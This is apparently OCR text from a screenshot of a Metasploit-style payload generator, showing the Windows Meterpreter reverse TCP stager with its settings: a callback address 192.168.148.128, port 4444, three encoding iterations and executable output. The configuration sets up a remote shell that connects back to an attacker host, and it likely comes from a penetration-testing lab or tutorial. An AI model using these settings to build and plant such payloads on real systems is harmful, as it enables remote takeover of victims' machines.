 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the meterpreter server DLL via the Reflective Dll Injection payload
(staged). Connect back to the attacker
Option Value
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.148.128
LPORT 4444
Template +
Output: exe
Show advanced options
Launch